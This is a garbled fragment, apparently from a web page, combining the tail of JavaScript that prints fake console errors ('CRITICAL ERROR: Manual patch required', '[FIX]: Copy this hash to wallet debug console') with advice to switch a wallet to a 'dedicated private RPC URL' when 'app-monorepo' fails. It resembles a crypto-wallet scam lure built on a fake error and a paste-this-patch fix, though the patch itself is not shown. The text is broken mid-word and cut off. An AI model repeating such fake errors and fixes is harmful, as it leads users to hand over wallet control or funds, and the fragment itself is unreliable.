
97 inside Invalid transaction payload typ
e");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid transaction payload t
ype");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Modern dApps are built on complex layers that
sometimes experience unexpected communication
gaps. If app-monorepo is not recognizing your wallet,
check the permissions in your browser extension.
Experts recommend using a dedicated private RPC
URL to bypass public congestion and bugs.